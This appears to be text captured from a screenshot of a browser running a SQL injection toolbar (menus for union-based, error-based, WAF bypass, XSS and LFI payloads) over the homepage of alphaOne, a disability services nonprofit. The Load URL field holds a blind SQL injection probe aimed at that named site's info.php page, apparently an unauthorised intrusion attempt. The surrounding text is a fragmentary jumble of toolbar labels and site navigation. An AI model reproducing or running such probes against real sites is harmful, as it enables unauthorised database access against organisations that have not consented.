 www.alphaonenow.org/index.php
php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://www.alphaonenow.org/info.php?id=126 and substr((select version()),1,1)>1 --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Text Options:
A
A
A
website accessibility info
Search
GO
alphaOne
Redefining Disability
You
Tube
Tel: (800) 640-7200
NEWS
ABOUT US
DONATE
RESOURCES
CLASSIFIEDS
EVENTS
BLOG
CONTACT US
SERVICES
LATEST NEWS
ATTENDANT SERVICES
Parkinson's patients are fighting back
against the disease, literally
DESIGN
alphaOne
Meet Julia: Sesame Street's First Muppet
with Autism
DRIVING